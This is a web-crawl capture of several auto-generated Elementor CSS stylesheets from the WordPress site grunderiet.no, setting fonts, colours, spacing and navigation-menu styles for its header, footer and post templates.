.elementor-element.elementor-element-7e620a2{text-align:start;}.elementor-248165 .elementor-element.elementor-element-7e620a2 img{width:230px;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-248165 .elementor-element.elementor-element-d63cba7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-248165 .elementor-element.elementor-element-d63cba7 .elementor-icon-wrapper{text-align:end;}.elementor-248165 .elementor-element.elementor-element-d63cba7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8babe54 );}.elementor-248165 .elementor-element.elementor-element-d63cba7.elementor-view-framed .elementor-icon, .elementor-248165 .elementor-element.elementor-element-d63cba7.elementor-view-default .elementor-icon{color:var( --e-global-color-8babe54 );border-color:var( --e-global-color-8babe54 );}.elementor-248165 .elementor-element.elementor-element-d63cba7.elementor-view-framed .elementor-icon, .elementor-248165 .elementor-element.elementor-element-d63cba7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8babe54 );}.elementor-248165{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-248165 .elementor-element.elementor-element-d2305f8{padding:0rem 2rem 0rem 2rem;}.elementor-248165 .elementor-element.elementor-element-d63cba7 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-248165 .elementor-element.elementor-element-d2305f8{padding:0rem 1rem 0rem 1rem;}.elementor-248165 .elementor-element.elementor-element-7e620a2{text-align:center;}.elementor-248165 .elementor-element.elementor-element-d63cba7 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-248165 .elementor-element.elementor-element-d63cba7 .elementor-icon-wrapper{text-align:center;}.elementor-248165 .elementor-element.elementor-element-d63cba7 .elementor-icon{font-size:32px;}.elementor-248165 .elementor-element.elementor-element-d63cba7 .elementor-icon svg{height:32px;}}

--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/uploads/elementor/css/post-246617.css?ver=1768822180
body_size: 1459
content:
.elementor-246617 .elementor-element.elementor-element-8c07acc:not(.elementor-motion-effects-element-type-background), .elementor-246617 .elementor-element.elementor-element-8c07acc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://grunderiet.no/wp-content/uploads/2023/06/FooterNY-scaled.jpg");}.elementor-246617 .elementor-element.elementor-element-8c07acc > .elementor-container{min-height:400px;}.elementor-246617 .elementor-element.elementor-element-8c07acc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-246617 .elementor-element.elementor-element-8c07acc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-246617 .elementor-element.elementor-element-6fecf4f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-246617 .elementor-element.elementor-element-6fecf4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-246617 .elementor-element.elementor-element-6fecf4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-246617 .elementor-element.elementor-element-3d1a25c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-repeater-item-ea1bcbb.elementor-social-icon{background-color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-repeater-item-73c0357.elementor-social-icon{background-color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-repeater-item-7a16d3c.elementor-social-icon{background-color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-repeater-item-38c181c.elementor-social-icon{background-color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-26d4b2e{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 104.167% );max-width:104.167%;--container-widget-width:104.167%;--container-widget-flex-grow:0;--icon-size:29px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-widget-container{text-align:left;}.elementor-246617 .elementor-element.elementor-element-26d4b2e > .elementor-widget-container{padding:60px 0px 60px 0px;}.elementor-246617 .elementor-element.elementor-element-26d4b2e .elementor-social-icon{--icon-padding:0.4em;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-246617 .elementor-element.elementor-element-ef7a98c{width:var( --container-widget-width, 23.988% );max-width:23.988%;--container-widget-width:23.988%;--container-widget-flex-grow:0;}.elementor-246617 .elementor-element.elementor-element-ef7a98c img{width:128px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-246617 .elementor-element.elementor-element-8233cf3{width:var( --container-widget-width, 99.806% );max-width:99.806%;--container-widget-width:99.806%;--container-widget-flex-grow:0;column-gap:0px;text-align:start;font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-246617 .elementor-element.elementor-element-8233cf3 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-246617 .elementor-element.elementor-element-f6e4d0b .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-246617 .elementor-element.elementor-element-d0413e3 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-246617 .elementor-element.elementor-element-fa3485d .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-246617 .elementor-element.elementor-element-a3543eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fdaa2cf );fill:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#81AD8700;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed .elementor-item:before,
					.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed .elementor-item:after{border-color:#81AD8700;}.elementor-246617 .elementor-element.elementor-element-a3543eb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-underline .elementor-item:after,
					 .elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-overline .elementor-item:before,
					 .elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-double-line .elementor-item:before,
					 .elementor-246617 .elementor-element.elementor-element-a3543eb .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-246617 .elementor-element.elementor-element-1aafe3e{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-246617 .elementor-element.elementor-element-2f9e7d0 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fdaa2cf );fill:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#81AD8700;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed .elementor-item:before,
					.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed .elementor-item:after{border-color:#81AD8700;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-fdaa2cf );}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-underline .elementor-item:after,
					 .elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-overline .elementor-item:before,
					 .elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-double-line .elementor-item:before,
					 .elementor-246617 .elementor-element.elementor-element-36f9dbf .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-246617 .elementor-element.elementor-element-8c07acc{padding:1rem 1rem 1rem 1rem;}.elementor-246617 .elementor-element.elementor-element-3d1a25c .elementor-heading-title{font-size:28px;}.elementor-246617 .elementor-element.elementor-element-f6e4d0b .elementor-heading-title{font-size:28px;}.elementor-246617 .elementor-element.elementor-element-d0413e3 .elementor-heading-title{font-size:18px;}.elementor-246617 .elementor-element.elementor-element-fa3485d .elementor-heading-title{font-size:28px;}.elementor-246617 .elementor-element.elementor-element-2f9e7d0 .elementor-heading-title{font-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/uploads/elementor/css/post-251607.css?ver=1768822937
body_size: 299
content:
.elementor-251607 .elementor-element.elementor-element-31cb2d0{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-content .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-251607 .elementor-element.elementor-element-57565d4{padding:0rem 0rem 05rem 0rem;}.elementor-widget-post-navigation .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__prev--label{color:#272C2E;}.elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__next--label{color:#272C2E;}.elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__prev--label:hover{color:#7EA7AD;}.elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__next--label:hover{color:#7EA7AD;}.elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__prev--title, .elementor-251607 .elementor-element.elementor-element-8173dfc span.post-navigation__next--title{color:var( --e-global-color-text );}.elementor-251607 .elementor-element.elementor-element-8173dfc .post-navigation__arrow-wrapper{color:var( --e-global-color-8c80d27 );fill:var( --e-global-color-8c80d27 );}.elementor-251607 .elementor-element.elementor-element-8173dfc .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}

--- FILE ---
content_type: text/css
request_url: https://grunderiet.no/wp-content/uploads/elementor/css/post-247936.css?ver=1768822181
body_size: 1554
content:
.elementor-247936 .elementor-element.elementor-element-4f0bb51 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-247936 .elementor-element.elementor-element-4f0bb51{margin-top:0rem;margin-bottom:0rem;padding:0rem 05rem 0rem 05rem;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-247936 .elementor-element.elementor-element-6008a18 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-247936 .elementor-element.elementor-element-6008a18{text-align:start;}.elementor-247936 .elementor-element.elementor-element-6008a18 img{width:230px;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-247936 .elementor-element.elementor-element-718693c{width:auto;max-width:auto;top:10px;}body:not(.rtl) .elementor-247936 .elementor-element.elementor-element-718693c{left:0px;}body.rtl .elementor-247936 .elementor-element.elementor-element-718693c{right:0px;}.elementor-247936 .elementor-element.elementor-element-718693c .elementor-icon-wrapper{text-align:end;}.elementor-247936 .elementor-element.elementor-element-718693c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-718693c.elementor-view-framed .elementor-icon, .elementor-247936 .elementor-element.elementor-element-718693c.elementor-view-default .elementor-icon{color:var( --e-global-color-8babe54 );border-color:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-718693c.elementor-view-framed .elementor-icon, .elementor-247936 .elementor-element.elementor-element-718693c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-40f7472{padding:01rem 0rem 0rem 0rem;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-247936 .elementor-element.elementor-element-c6c2534 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8babe54 );fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-b70198b .e--pointer-framed .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-b70198b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-b70198b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-247936 .elementor-element.elementor-element-49b8374 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8babe54 );fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-84c6591 .e--pointer-framed .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-84c6591 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-84c6591 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-247936 .elementor-element.elementor-element-93d21f4 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-b02ee2a{width:initial;max-width:initial;}.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8babe54 );fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-b02ee2a .e--pointer-framed .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-b02ee2a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-b02ee2a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-247936 .elementor-element.elementor-element-b179b7d{width:var( --container-widget-width, 94.853% );max-width:94.853%;--container-widget-width:94.853%;--container-widget-flex-grow:0;}.elementor-247936 .elementor-element.elementor-element-b179b7d .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-91d5e6b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8babe54 );fill:var( --e-global-color-8babe54 );}.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-247936 .elementor-element.elementor-element-91d5e6b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-247936 .elementor-element.elementor-element-91d5e6b .e--pointer-framed .elementor-item:before,
